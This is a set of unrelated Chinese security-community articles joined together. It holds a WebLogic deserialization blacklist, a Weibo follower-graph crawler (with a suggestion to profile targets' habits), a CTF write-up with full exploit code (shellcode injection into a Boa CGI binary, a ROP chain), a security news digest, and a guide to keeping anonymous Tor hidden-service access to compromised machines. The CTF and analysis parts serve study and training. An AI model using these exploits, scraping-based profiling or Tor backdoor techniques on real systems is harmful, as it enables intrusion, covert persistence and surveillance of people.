单步跟进可以发现并没有拦截JtaTransactionManager,随后继续跟进发现获取到JtaTransactionManager类的父类AbstractPlatformTransactionManager类的时候被拦截,黑名单中拦截的类包括如下:
maxdepth=100;!org.codehaus.groovy.runtime.ConvertedClosure;!org.codehaus.groovy.runtime.ConversionHandler;!org.codehaus.groovy.runtime.MethodClosure;!org.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.UnicastRemoteObject;!java.rmi.server.RemoteObjectInvocationHandler;!com.bea.core.repackaged.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.RemoteObject;!org.apache.commons.collections.functors.*;!com.sun.org.apache.xalan.internal.xsltc.trax.*;!javassist.*;!java.rmi.activation.*;!sun.rmi.server.*;!org.jboss.interceptor.builder.*;!org.jboss.interceptor.reader.*;!org.jboss.interceptor.proxy.*;!org.jboss.interceptor.spi.metadata.*;!org.jboss.interceptor.spi.model.*;!com.bea.core.repackaged.springframework.aop.aspectj.*;!com.bea.core.repackaged.springframework.aop.aspectj.annotation.*;!com.bea.core.repackaged.springframework.aop.aspectj.autoproxy.*;!com.bea.core.repackaged.springframework.beans.factory.support.*;!org.python.core.*
并且这里设置了递归检查的深度为100,可以看到黑名单中包含该类的父类。
## 0x03 参考资料
1. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html>
2. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738>
3. <https://docs.oracle.com/cd/E24329_01/web.1211/e24389/iiop_basic.htm#WLRMI159>
|
社区文章
|
## 前言
即将迎来国庆+中秋小长假,部分同事已经请假提前回家,工作氛围感觉渐淡下来,于是开始整理最近以来的工作的总结,以及开始准备节后一个技术沙龙的议题,还有节后的工作计划,闲暇之余聊到了二哥(gainover)之前的“安全圈有多大?”于是又重温了一遍,二哥作为生物学博士,使用生物学中分子的分析方法分析了安全圈的关系。二哥通过爬取腾讯微博的数据,以自己为起始点爬取用户的关注了哪些人,通过这种可视化方法能得到很多有意思的信息,下面记录一下实践过程吧~
### 一、数据获取
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONArray;
import com.alibaba.fastjson.JSONObject;
import org.javaweb.core.net.HttpRequest;
import org.javaweb.core.net.HttpResponse;
import utils.MysqlConnection;
import java.util.HashMap;
import java.util.List;
import java.util.Map;
/**
* Created by jeary on 2017/9/28.
*/
public class WeiboSpider {
public static void main(String[] args) {
Map<String[], Boolean> urls = new HashMap<String[], Boolean>();
urls.put(new String[]{"16525***", "**"}, false);
crawllWeibo(urls);
}
public static void crawllWeibo(Map<String[], Boolean> urlMap) {
Map<String[], Boolean> weibos = new HashMap<String[], Boolean>();
String id = "";
String name = "";
for (Map.Entry<String[], Boolean> url : urlMap.entrySet()) {
id = url.getKey()[0];
name = url.getKey()[1];
System.out.println(id + ":" + name);
long siteid = findID(id);
if (siteid == 0) {
add(new Object[]{id, name});
siteid = findID(id);
}
System.out.println("新的父节点ID:" + siteid + "\t");
Map<String, String> links = getTwoWeiboLinks(id);
for (Map.Entry<String, String> linkMap : links.entrySet()) {
String weibo_id = linkMap.getKey();
String weibo_name = linkMap.getValue();
weibos.put(new String[]{weibo_id, weibo_name}, false);
System.out.println(weibo_id + "\t" + weibo_name);
long ref_id = findID(weibo_id);
if (ref_id == 0) {
add(new Object[]{weibo_id, weibo_name});
ref_id = findID(weibo_id);
}
System.out.println("发现新关系,准备入库:" + siteid + " -- " + ref_id);
add_ref(new Object[]{siteid, ref_id});
}
System.out.println("");
}
crawllWeibo(weibos);
}
public static Map<String, String> getTwoWeiboLinks(String id) {
Map<String, String> allLinks = new HashMap<String, String>();
for (int i = 1; i < 11; i++) {
String body = getHtml(id, i);
Map<String, String> links = getWeiboLinks(body);
allLinks.putAll(links);
}
return allLinks;
}
/**
* 解析Json获取用户名和ID
*
* @param jsonStr
* @return
*/
public static Map<String, String> getWeiboLinks(String jsonStr) {
Map<String, String> links = new HashMap<String, String>();
try {
JSONObject jsonObject = JSON.parseObject(jsonStr);
JSONArray cards = jsonObject.getJSONArray("cards");
JSONObject jsonObject1 = null;
for (int i = 0; i < cards.size(); i++) {
jsonObject1 = cards.getJSONObject(i);
JSONArray card_group = jsonObject1.getJSONArray("card_group");
if (card_group.size() >= 19) {
for (int j = 0; j < card_group.size(); j++) {
JSONObject cardobj = card_group.getJSONObject(j);
JSONObject user = cardobj.getJSONObject("user");
String id = user.getString("id");
String name = user.getString("screen_name");
links.put(id, name);
}
}
}
} catch (Exception e) {
System.out.println(e.toString());
}
return links;
}
/**
* @param id
* @return
*/
public static String getHtml(String id, int page) {
String url = "https://m.**.cn/api/container/getIndex?containerid=231051_-_followers_-_" + id +
"&page=" + page;
String body = "";
try {
System.out.println("发起请求:" + url);
HttpRequest request = new HttpRequest();
request.url(url);
request.followRedirects(true);
request.userAgent("Mozilla/5.0 (Linux; Android 5.1.1; Nexus 4 Build/LMY48T) AppleWebKit/537.36 (KHTML, " +
"like Gecko) Chrome/40.0.2214.89 Mobile Safari/537.36");
HttpResponse response = request.get();
body = response.body();
} catch (Exception e) {
e.printStackTrace();
}
return body;
}
}
核心代码已经给出,所以这里省略爬取流程。但是关于如何爬取 _博中的数据,这里不得不提一下:
由于_博主站做了数据限制,只显示5页,通过伪造手机端ua发现手机端可加载10页,也就是10*20,可抓取200人关注者。
(PS:如果有大神有突破数据限制抓取所有关注者请不吝赐教~)
请求之后会返回20个他关注的人,通过JSON解析可以很方便的取出,但是这里有个小坑,取了cards后,要提取的数据可能不是在第一个,所以需要循环取。
我们以“余弦”作为爬虫起始点开始爬取数据,由于没有开多线程,总过爬取了接近两个小时,大约发起了一共26万请求(2.6w用户
_10页),爬行的过程中需要对数据进行入库存储,还需要构造相应的关系数据。
爬取的_博用户数据如图:
关系数据:
### 二、导出数据
在爬取过程中,开始出现大量非安全圈的*博账号,所以我停止了爬虫开始进行数据整理准备导入。
直接导出CSV然后将数据整理为以上格式,分别为关系数据和*博用户数据,准备好以上两个数据开始导入
导入节点数据:
导入边数据:
此时切换到“图”窗口,看到如下密集的点构成的正方形说明数据导入成功
### 三、使用Gephi进行可视化
选择一个布局算法,进行设置后点击应用,然后
随着时间过去,布局开始慢慢明显,等到点完全分开的时候我们就可以停止布局算法了(PS:布局算法特别消耗CPU和内存)
如图(不小心就玩得没内存了):
我们取消掉,然后停止布局算法。
此时的图应该已经处于展开状态,但是由于点太多,如果我们此时显示所有的微博名字是很吃内存的,我们可以运行一些算法和过滤来让可视化变得友好。
结果一系列操作后,可视化效果变得友好了,如图:
最后我们通过Gephi的Sigma插件生成HTML,
## 后话:
对于`添加新连接` `添加新关系类`的代码,小伙伴们请自行完善,完成的请联系`小冰`,我们一起愉快的玩耍。关于现成的数据查询展示页面为 `Web
Security&Penetration Testing` 交流圈小福利,有兴趣入圈的可以留言。
后续公开信息中秘密的寻找,就靠大家去慢慢发掘了。比方说通过分析一个人的所有微博,来给目标画像包括兴趣爱好、职业、作息规律、等等。
|
社区文章
|
# PWNHUB 七月内部赛 babyboa、美好的异或 Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这次的 PWNHUB 内部赛的两道题目都不是常规题,babyboa 考察的是 Boa Webserver 的 cgi
文件的利用,美好的异或考察的则是通过逆向分析解密函数来构造栈溢出 ROP。两道题目的考点都非常新颖,其中第一道题更是结合了 Web,值得大家复现学习。
## babyboa
这道题的外表就是一个 Web 页面
但是实际上他的主要内容都在 cgi 文件中
cgi 文件是使用静态编译的,这在线下比赛的题目中是非常常见的,所以学会如何还原静态库的符号信息非常重要,所以这里我们第一步先尝试着还原静态库的符号信息。
### 1.还原静态库的符号信息
还原静态库的信息一般用的是 IDA 提供的 FLIRT,这是一种函数识别技术,即库文件快速识别与鉴定技术(Fast Library
Identification and Recognition Technology)。可以通过 sig 文件来让 IDA
在无符号的二进制文件中识别函数特征,并且恢复函数名称等信息,大大增加了代码的可读性,加快分析速度。
而标准库的 sig 文件也有现成制作好的,在 <https://github.com/push0ebp/sig-database> 中下载,并且把文件导入到
IDA/sig/pc 中就能够使用,我这里为了快速找到我们导入的 sig 文件,将该文件夹中原有的文件都放到了 bak
目录下,把我们猜测可能会用到的符号文件放置到目录下
导入后再在 IDA 中按 Shift + F5,打开“List of applied library modules”页面
然后再按 INS 并选择要自动分析特征还原的静态库文件
我这里测试多次后选择的是 Ubuntu 16.04
libc6(2.23-0ubuntu6/amd64),如果你不知道静态编译使用的是哪个版本的库文件,可以尝试多导入几个版本的文件进行测试。
导入之后可以看到识别到了 623 个函数,并且大部分函数都有了名称
### 2.逻辑分析
在 Web 页面中输入密码可以抓到如下的包
也就是实际上 Web 页面就是用来向后端的 cgi 传递参数,并且在 cgi 中判断密码信息
main 函数中分别判定了 REQUEST_METHOD 和 QUERY_STRING
是否正确,这两个参数分别代表的是访问的模式和传递的参数,在上面例子中应该是 GET 和 password=wjh。
通过初步的判断之后,就把参数的 127 字节复制到 bss 段上的一块内容上,并且通过 handle 函数来处理参数信息。
在这个函数中先把栈上的数据清 0,再把参数从第 9 位开始复制到栈上,从九位开始的原因是为了从 password=wjh 中取出 wjh
这个字符串用于判断,因为这个才是 Web 中真正输入的密码信息。
在栈上储存参数信息的只有 0x80 个字节,但是在前面获取参数的时候对长度没有限制,所以我们只要在参数中避免\x00 ,就可以造成栈溢出来进行后续的利用。
但是没有\x00 想要构造出 ROP 实在是不能够想象(因为地址中肯定会有\x00 数据),所以我这个时候对程序进行了 checksec
发现在程序中的保护是全关的,并且在进入 handle 函数之前有复制我们传入的参数到 bss 段上,这意味着我们只需要把返回地址修改为 bss
段上的参数,并且把这一段参数构成为没有\x00 的 shellcode,就可以执行 shellcode 控制程序流程。
### 3.漏洞利用
有了上述的思想之后,我们只需要考虑的就是如何构造 shellcode,以及如何调试等这些细节上的问题。
#### 如何调试程序
由于程序就是 amd64 架构的程序,所以我们实际上能够直接的执行这个文件,但是由于我们没有传入参数的两个环境变量,所以我们也无法成功进入 handle
函数流程。
我这里使用的方法是直接 nop 掉 GET 参数的那部分判断,然后 patch getenv(“QUERY_STRING”)为 read
函数,具体的汇编代码如下。
程序中的 .eh_frame 这段空间是有执行权限的,如果直接 patch
程序的字节不够实现我们想要的功能,那么我们只需要直接在这段空间上写汇编代码,并且使想要 patch 的地方 call
这个地址即可,并且在修改之后返回到原来的位置。
而且 getenv 函数是以 rax 作为返回的值,内容是一个指向返回数据的指针,所以我们自己写的这个函数也需要实现这样的一个功能,我随便在 bss
段上找了一段空间,并且用 sys_read 读取内容,经过这样的修改我就可以成功的调试。
#### 如何编写 shellcode
这里的 shellcode 比起之前所遇到的一些 shellcode 编写的题目要简单的多,关键点就在于这里的 shellcode 只需要没有\x00
即可,因为有了\x00 就会截断 Web 数据包的后续内容,导致 BOA Web 服务器无法正常的解析。
接下来只需要正常的编写 shellcode 即可,一般可能会遇到\x00 的地方就是引用一个内存地址,由于地址常常是 0x400000
这样的,最高的两个字节是\x00。我这里用的方法是异或 0x01010101 来避免地址最高两位的\x00。
orw 部分的 shellcode 直接用 pwntools 生成即可,使用以下命令就可以自动的生成出代码
pwnlib.shellcraft.amd64.linux.cat("/flag")
除了用 cat 的方法,也可以考虑使用反弹 shell 的方法,这样的话也就不用考虑到 502 报错的问题,因为不需要 flag 的回显内容。
#### 为何 502 了
回答这个问题的答案,就有些接近现实生活中的 PWN 的意味了,这也就是为了我需要专门写 Writeup
来说明这道题目。这个问题是让我纠结很久的一个问题,直到我下载了 BOA 的源码查看,我找到了它报错 502 的位置。
这一段是 BOA 的源码,我发现当他判断 cgi 文件中没有\n\r\n 或者\n\n 这样的字符串的时候,就会报错 502。
而正常来说 cgi 文件中一定是会返回这样的字符串的,所以会运行正常。但是在 cgi 文件发生异常退出的时候,并没有把缓冲区中的数据进行输出,常规的 pwn
题都会在题目中使用 setbuf 来设置缓冲区的长度为 0,使得程序可以实时输出。而如果程序有缓冲区的话,直到缓冲区满了或者执行_IO_fflush
才会把数据内容全部输出。
在常规的程序中,虽然没有显式的去调用_IO_flush,但是默认会使用 _libc_start_main 来启动函数,而 exit
在_libc_start_main 中被自动调用,并且在 exit
又有去调用函数来检查每个缓冲区中是否有内容,如果存在内容则输出内容,所以这使得缓冲区的内容一定被输出。
综上所述,我们需要在 shellcode 之后再加入一段代码使其调用 exit 来正常的退出程序,使得缓冲区被输出。
### 4.EXP
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
def test(payload):
sh = remote('47.99.38.177', 20001)
data = '''GET /cgi-bin/Auth.cgi?{0} HTTP/1.1
Host: 47.99.38.177:20001
Connection: keep-alive
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
'''.format(payload)
sh.send(data)
sh.interactive()
DEBUG = False
exit_addr = 0x400e26
shellcode_addr = 0x6D26C0
shellcode = '''
mov eax, 0x01410f27;
xor eax, 0x01010101;
jmp rax;
'''
shellcode = pwnlib.shellcraft.amd64.linux.cat("/flag") + shellcode
shellcode = asm(shellcode).ljust(0x50, '\x90')
payload = shellcode + 'a' * (0x91 - len(shellcode)) + '\xC0\x26\x6D'
if DEBUG:
sh = process('./Auth.cgi')
gdb.attach(sh, "b *0x0000000000400AD5")
sh.sendafter("charset:utf-8", payload)
sh.interactive()
else:
test(payload)
执行脚本之后 flag 存在于所有数据之前,这是因为直接通过 orw shellcode 输出的 flag 数据不需要经过缓冲区,而其他数据在执行 exit
过程中才从缓冲区中输出,这正印证了我们之前的想法。
## 美好的异或
这道题目其实考察的是 逆向算法 + 简单的栈溢出
### 识别加密函数
可以先看看几个函数分别干了什么
其实看到这几个函数,就可以大概猜到程序的加密是使用的魔改的 RC4 加密(把 RC4 加密中的 0x100 改为了 0x200)。
识别 RC4 加密的关键实际上就在于它的初始化秘钥代码,也就是循环对 s[i]进行赋值,赋值的内容就是为
i,另一个特征就是他的交换过程中的计算出的下标(s[i] + k[i] + v1) % 0x100,只需要看到类似的交换代码,就可以直接确定是 RC4
加密。
但由于 RC4
加密的本质操作就是通过得到异或数据进行异或,所以我们实际上只需要动态调试得到异或的数据并记录即可,在加解密的时候不需要考虑是什么加密,只需要对操作的内容进行异或。
### 解密数据和校验位
下面这一段就是对内容进行异或运算,encode 函数经过混淆代码非常的复杂,但是我们实际上通过前面的函数就可以猜测到这个函数的功能,也就是将数据进行异或。
因为异或的数据是固定的,所以实际上这里传入的数据如果全都是\x00,就可以直接得到异或的秘钥,我觉得这里的实现是存在一定的问题的,这使得对代码的分析实际并不必要,只需要提取出异或的内容即可。
我这里编写程序来提取出异或的数据
#include <cstdio>
#include <cstring>
unsigned int sz[10];
void rc4_init(unsigned int* s, unsigned char* key, unsigned long Len)
{
int i = 0, j = 0;
unsigned char k[0x200] = { 0 };
unsigned int tmp = 0;
for (i = 0; i < 0x200; i++)
{
s[i] = i;
k[i] = key[i % Len];
}
for (i = 0; i < 0x200; i++)
{
j = (j + s[i] + k[i]) % 0x200;
tmp = s[i];
s[i] = s[j];
s[j] = tmp;
}
}
void rc4_crypt(unsigned int* s, unsigned int* Data, unsigned long Len)
{
int i = 0, j = 0, t = 0;
unsigned long k = 0;
unsigned int tmp;
for (k = 0; k < Len; k++)
{
i = (i + 1) % 0x200;
j = (j + s[i]) % 0x200;
tmp = s[i];
s[i] = s[j];
s[j] = tmp;
t = (s[i] + s[j]) % 0x200;
Data[k] ^= s[t];
}
}
int main()
{
unsigned int s[0x200];
unsigned char key[] = "freedomzrc4rc4jwandu123nduiandd9872ne91e8n3n27d91cnb9496cbaw7b6r9823ncr89193rmca879w6rnw45232fc465v2vt5v91m5vm0amy0789";
int key_len = strlen((char *)key);
for (int i = 0; key[i]; i++)
key[i] = 6;
rc4_init(s, key, key_len);
rc4_crypt(s, sz, 10);
for (int i = 0; i < 10; i++)
printf("0x%02X, ", sz[i] % 0x100);
return 0;
}
异或之后的内容,前八位是数据位,后两位是校验位。我们只需要根据程序的逻辑正向的推出数据的校验位即可。
### 漏洞利用
异或之后赋值给栈上的数组,并且由于之前读入的数据长度是 0xE0,计算后发现实际上超出了栈空间的大小,从而产生了栈溢出。由于程序没有开 pie,所以这里就是
ret2csu + ret2libc 即可。直接在 bss 段上写/bin/sh\x00,pop rdi 赋值 rdi 后,然后再调用 system 就可以
getshell。
这里有个不清楚的问题就是如果我直接调用 plt 上的
system,本地可以直接打通,但是远程会报错。如果有师傅知道这个问题的原因麻烦指教一下,因此我这里最后是借助程序本身使用的 system 那段
gadget 来执行 system,发现可以正常执行。
from pwn import *
elf = None
libc = None
file_name = "./main"
# context.timeout = 1
def get_file(dic=""):
context.binary = dic + file_name
return context.binary
def get_libc(dic=""):
libc = None
try:
data = os.popen("ldd {}".format(dic + file_name)).read()
for i in data.split('\n'):
libc_info = i.split("=>")
if len(libc_info) == 2:
if "libc" in libc_info[0]:
libc_path = libc_info[1].split(' (')
if len(libc_path) == 2:
libc = ELF(libc_path[0].replace(' ', ''), checksec=False)
return libc
except:
pass
if context.arch == 'amd64':
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec=False)
elif context.arch == 'i386':
try:
libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec=False)
except:
libc = ELF("/lib32/libc.so.6", checksec=False)
return libc
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv[3], sys.argv[1], sys.argv[2], sys.argv[4])
return s.process(file_name)
else:
return remote(sys.argv[1], sys.argv[2])
else:
return process(file_name)
def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
elif int_mode:
return_address = int(sh.recvuntil(end_string, drop=True), 16)
elif address_len != None:
return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))
elif context.arch == 'amd64':
return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))
else:
return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))
if offset != None:
return_address = return_address + offset
if info != None:
log.success(info + str(hex(return_address)))
return return_address
def get_flag(sh):
sh.recvrepeat(0.1)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
def get_gdb(sh, gdbscript=None, addr=0, stop=False):
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript=gdbscript)
elif addr is not None:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(sh.pid)).readlines()[1], 16)
log.success("breakpoint_addr --> " + hex(text_base + addr))
gdb.attach(sh, 'b *{}'.format(hex(text_base + addr)))
else:
gdb.attach(sh)
if stop:
raw_input()
def Attack(target=None, sh=None, elf=None, libc=None):
if sh is None:
from Class.Target import Target
assert target is not None
assert isinstance(target, Target)
sh = target.sh
elf = target.elf
libc = target.libc
assert isinstance(elf, ELF)
assert isinstance(libc, ELF)
try_count = 0
while try_count < 3:
try_count += 1
try:
pwn(sh, elf, libc)
break
except KeyboardInterrupt:
break
except EOFError:
if target is not None:
sh = target.get_sh()
target.sh = sh
if target.connect_fail:
return 'ERROR : Can not connect to target server!'
else:
sh = get_sh()
flag = get_flag(sh)
return flag
def encode(data):
all_data = ""
for i in range(len(data) // 8):
xor_data = [0x67, 0x3A, 0xDB, 0x9F, 0x21, 0x84, 0xDD, 0x24, 0x7C, 0x15]
d = [ord(data[i * 8 + j]) for j in range(8)]
s = ((d[7] + (d[6] << 8) + d[5] + (d[4] << 8) + d[3] + (d[2] << 8) + d[1] + (d[0] << 8)) >> 31) >> 24
c = ((s + d[7] + d[5] + d[3] + d[1]) & 0xff - s + 0x100) & 0xff
d = data[i * 8: (i + 1) * 8] + p16(c)
all_data += ''.join(chr(ord(d[i]) ^ xor_data[i]) for i in range(10))
return all_data
def pwn(sh, elf, libc):
context.log_level = "debug"
pop_rdi_addr = 0x42cd13
buf_addr = 0x68F2C0
sh_data = '/bin/sh\x00\x7C\x71' * (0x68 // 8)
# sh_data = 'sh\x00\x00\x00\x00\x00\x00\x7C\x8C' * (0x68 // 8)
payload = p64(pop_rdi_addr) + p64(buf_addr) + p64(0x40099B)
payload = sh_data + encode(payload)
# gdb.attach(sh, "b *0x0000000000400B9D")
sh.sendafter('enter:', payload)
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(sh=sh, elf=get_file(), libc=get_libc())
sh.close()
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())
## 总结
这次的 babyboa 这道题目是我最接近 **现实生活中的漏洞利用** 的一次,也尝试了像反弹 shell 这样的操作。毕竟 CTF 中的 pwn
题目和现实生活中的二进制漏洞相差甚远,通过这样慢慢的尝试和努力,希望可以让我从做题走向现实生活这个大靶场,挖掘出真正的漏洞。
|
社区文章
|
# 【知识】8月21日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 内网主机发现技巧、使用SpiderFoot与SHODAN识别目标操作系统及开放端口、Pentest Cheat
Sheets、Kronos恶意软件分析、混淆的Locky勒索软件下载者分析、Xshellghost后门事件分析、CVE-2017-6327: 赛门铁克 <=
10.6.3-2远程代码执行漏洞、NSA无人机袭击目标致数百平民丧生、FBI 警告私营部门停止使用卡巴斯基**
**
**
****
**国内热词(以下内容部分摘自** **<http://www.solidot.org/> ):**
FBI 警告私营部门停止使用卡巴斯基
Chrome 将会对 HTTP Web 表单显示不安全警告
**资讯类:**
NSA无人机袭击目标致数百平民丧生
<http://thehackernews.com/2017/08/nsa-spying-australia.html>
**暗网新闻:**
Valhalla Market 也被查,初期已有200+用户信息被芬兰海关获取到,目测已经被采取强制措施
<https://www.deepdotweb.com/2017/08/18/valhalla-market-seized-finnish-customs-allegedly-identified-hundreds-valhalla-users/>
**技术类:**
使用SpiderFoot与SHODAN识别目标操作系统及开放端口
<https://asciinema.org/a/127601>
逆向工程家庭安全系统:解码固件更新
<https://markclayton.github.io/reverse-engineering-my-home-security-system-decompiling-firmware-updates.html>
Kronos恶意软件分析(part 1 )
<https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/>
Bug Bounty:如何使用Shodan和Golang扫描多个组织
<https://medium.com/@woj_ciech/scan-multiple-organizations-with-shodan-and-golang-bug-bounty-example-d994ba6a9587>
udp2raw tunnel:通过raw socket给UDP包加上TCP或ICMP
header,进而绕过UDP屏蔽或QoS,或在UDP不稳定的环境下提升稳定性。可以有效防止在使用kcptun或者finalspeed的情况下udp端口被运营商限速。
<https://github.com/wangyu-/udp2raw-tunnel>
Pentest Cheat Sheets
<https://github.com/coreb1t/awesome-pentest-cheat-sheets>
混淆的Locky勒索软件下载者分析
<http://www.ringzerolabs.com/2017/08/analyzing-several-layers-of-obfuscation.html>
信息收集:内网主机发现技巧
[https://mp.weixin.qq.com/s?__biz=MzI5MDQ2NjExOQ==&mid=2247484689&idx=1&sn=67433d76467ed12fcd86981a1b2e32c2&chksm=ec1e3539db69bc2f2f7f9095b2bde41e21096179fcd3cabf20f149b2814c442fc42d78ef5e1e&scene=21#wechat_redirect](https://mp.weixin.qq.com/s?__biz=MzI5MDQ2NjExOQ==&mid=2247484689&idx=1&sn=67433d76467ed12fcd86981a1b2e32c2&chksm=ec1e3539db69bc2f2f7f9095b2bde41e21096179fcd3cabf20f149b2814c442fc42d78ef5e1e&scene=21#wechat_redirect)
<https://mp.weixin.qq.com/s/l-Avt72ajCIo5GdMEwVx7A>
Xshellghost后门事件分析
360追日团队:<http://bobao.360.cn/learning/detail/4280.html>
360天眼实验室:<http://bobao.360.cn/learning/detail/4278.html>
通过加密Payload实现杀软绕过(C#实现)
<https://www.linkedin.com/pulse/bypass-all-anti-viruses-encrypted-payloads-c-damon-mohammadbagher?trk=v-feed>
使用VENOM工具加密payload绕过杀软
<https://www.linkedin.com/pulse/bypass-anti-virus-detection-encrypted-payloads-using-venom-james-ceh?trk=v-feed>
cansina:基于Python的目录扫描器
<https://github.com/deibit/cansina/>
dockerscan:docker安全分析工具
<https://github.com/cr0hn/dockerscan>
沙盒攻击面分析工具v1.0.9
<https://github.com/google/sandbox-attacksurface-analysis-tools/releases/tag/v1.0.9>
CVE-2017-6327: 赛门铁克 <= 10.6.3-2远程代码执行漏洞
<http://seclists.org/fulldisclosure/2017/Aug/28>
Scanning Effectively Through a SOCKS Pivot with Nmap and Proxychains
<https://cybersyndicates.com/2015/12/nmap-and-proxychains-scanning-through-a-socks-piviot/>
如何一步一步解码复杂恶意软件
[https://blog.sucuri.net/2017/08/malware-decoding-step-step-guide.html?utm_source=Twitter&utm_medium=Social&utm_campaign=Blog&utm_term=EN&utm_content=Malware-Decoding-Step-by-Step](https://blog.sucuri.net/2017/08/malware-decoding-step-step-guide.html?utm_source=Twitter&utm_medium=Social&utm_campaign=Blog&utm_term=EN&utm_content=Malware-Decoding-Step-by-Step)
Secrets and LIE-abilities: The State of Modern Secret Management (2017)
<https://medium.com/on-docker/secrets-and-lie-abilities-the-state-of-modern-secret-management-2017-c82ec9136a3d>
Chainspace: A Sharded Smart Contracts Platform
<https://www.benthamsgaze.org/2017/08/18/chainspace-a-sharded-smart-contracts-platform/>
RETGUARD, the OpenBSD next level in exploit mitigation, is about to debut
[http://undeadly.org/cgi?action=article&sid=20170819230157](http://undeadly.org/cgi?action=article&sid=20170819230157)
CLKSCREW: Exposing the Perils of Security-Oblivious Energy Management
<https://www.usenix.org/system/files/conference/usenixsecurity17/sec17-tang.pdf>
|
社区文章
|
# 使用Tor绕过防火墙进行远程匿名访问
|
##### 译文声明
本文是翻译文章,文章来源:wooyun
原文地址:<http://drops.wooyun.org/tips/10377>
译文仅供参考,具体内容表达以及含义原文为准。
from:[Hack Like the Bad Guys – Using Tor for Firewall Evasion and Anonymous
Remote Access](http://foxglovesecurity.com/2015/11/02/hack-like-the-bad-guys-using-tor-for-firewall-evasion-and-anonymous-remote-access/)
****
**0x00 摘要**
在这篇文章中,我将使用一个工具和一组Red Team的技术进行保持匿名性访问受感染的机器。同时,我会提供一些检测后门和应对这类攻击的建议。
这并不是一个全新的理念,但据我所知这些技术还没从渗透测试和Red
Team的角度进行深入谈论。[至少从2012年开始就有恶意软件的作者使用这些技术](https://community.rapid7.com/community/infosec/blog/2012/12/06/skynet-a-tor-powered-botnet-straight-from-reddit)。如果他们这么做,我们当然也不能落后。
****
**0x01 动机**
那些使用成熟的安全项目的高端用户,每天都在监视着受害主机。当你使用IP地址远程访问时发现被阻止了,如果你还不赶紧退回去。那么攻击者的心情要是坏透了,他可能会试图找出IP地址的拥有者。到时候追究到你的团队就尴尬了。
一个简单可靠的解决方案是使用Tor。Tor网络可以用来访问受感染主机。那么Tor提供了哪些功能呢?
* 匿名服务。
* 不断变换IP地址让流量不会被阻塞在网络层。
* 模糊协议,使用Tor桥和Pluggable Transport进行绕过协议检测。
* 代理支持。
* 安全的Shell,使得客户不必承受不必要的风险。
* 能够使用受害的机器作为支点访问其它内部网络的主机。
****
**0x02 安装配置Tor**
实际上安装配置起来意外地简单!
但在开始之前,先回顾一下那些比较陌生的Tor概念。
TOR 101 网桥和目录(BRIDGES AND DIRECTORY)
让我们从下图开始:
假设Alice想通过企业网络跟生病的奶奶在facebook上聊天。但不幸的是,企业的老板太没有同情心了。不允许员工在企业网络访问facebook。作为一个孝顺的孙女,Alice带来了一个存放了Tor客户端的U盘。
Alice的Tor客户端第一件事需要获取Tor中继列表,让它可以在网络上其它计算机上的运行的Tor客户端接受和中继加密流量。默认情况下,这是通过连接到1到9个“目录服务器(Directory
Servers)”来实现。
为了绕过其他人的眼球,Alice使用了Tor“网桥(Bridge)”。网桥第一个作用就是作为Alice和Tor网络之间的支持物。网桥还可以通过“Pluggable
Transport”支持的模糊协议掩盖流量让它不容易留下指纹。此外,网桥没有提供公开的列表。它们只能在同一时间获取几个。
****
**TOR 102 隐藏服务和接入互联网**
现在Alice可以跟一些Tor中继交流,假设她现在想访问Bob的web服务。下面的图片显示了Alice的访问过程:
Tor另一个重要的功能是”隐藏服务“。类似于SSH隧道,隐藏服务接受本地TCP端口传入到Tor网络的流量中继到另一个Tor配置文件指定端口的主机。这挺有趣的,因为Tor网络监听端口传入连接可以绕过正规的网络防火墙。
任何连到Tor的隐藏服务都可以寻址”.onion“地址。每个隐藏服务豆油一个随机的RSA私钥用于加密所有通信内容。对应的公钥部分hash被用于”.onion“地址。所以它们通常看起来类似:”ab88t3k7eqe66noe.onion“。
所有Tor客户端到Tor隐藏服务的流量都是端对端加密。如何发起连接到隐藏服务和中继的详细机制可以在[这篇文章](https://www.torproject.org/docs/hidden-services.html.en)查看。需要注意重要一点的是,隐藏服务的名称会告知给Tor网络上少数节点。这是连接必要的条件。但这意味着隐藏服务不会被100%隐藏。
为什么会有这种事?
因为Tor网络,特别是隐藏服务是所有攻击者的梦想。
考虑通过隐藏服务转发”2222“TCP端口到感染机器的SSH监听TCP端口”22“。
在这种情况下,我们可以通过以下方式来连接感染的机器:
ssh -i /path/to/key -p2222 [email protected]
此连接在Tor网络上被匿名中继,绕过防火墙规则,甚至是代理和内存检查。
使用上面的SSH隧道,我们可以做各种事情:劫持,转发等等。
在Window机器上,445 SMB端口和3389 RDP端口也可以通过Tor网络实现上面的效果。
0x03 放码过来!
